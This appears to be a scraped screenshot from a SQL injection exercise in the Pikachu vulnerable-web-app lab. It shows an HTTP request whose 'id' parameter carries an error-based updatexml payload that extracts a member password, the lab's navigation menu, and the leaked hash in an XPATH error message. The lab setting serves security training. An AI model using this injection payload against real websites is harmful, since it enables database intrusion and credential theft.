 GET
/pikachu/vul/sqli/sqli_del.php?id=64+or+updatexml(1,concat(0x7e,(select+pw+from+pika
chu.member+limit+0,1)),0) HTTP/1.1
Host: 192.168.0.110
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.110/pikachu/vul/sqli/sqli_del.php?id=61
Cookie: PHPSESSID=igvmcnmbojo2go0ebe3nb5kf71
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
概述
水平越权
垂直越权
../../
概述
目录遍历
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'